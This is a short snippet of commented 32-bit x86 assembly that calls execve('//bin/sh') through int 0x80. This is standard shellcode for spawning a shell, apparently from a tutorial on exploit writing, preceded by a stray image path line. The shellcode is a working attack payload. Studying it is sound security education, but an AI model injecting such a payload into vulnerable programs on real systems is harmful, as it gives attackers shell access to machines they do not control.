 ; execve("//bin/sh", (char*[]){"//bin/sh", NULL}, NULL)
xor eax, eax
push eax        ; first NULL onto stack
push 0x68732f6e
push 0x69622f2f ; push "//bin/sh" backwards onto stack
mov ebx, esp    ; ebx = "//bin/sh"
push eax        ; push NULL
mov edx, esp    ; edx points to NULL
push ebx        ; push "//bin/sh" back onto stack
mov ecx, esp    ; ecx points to start of "//bin/sh" followed by NULL
mov al, 0xb     ; eax = syscall 11
int 0x80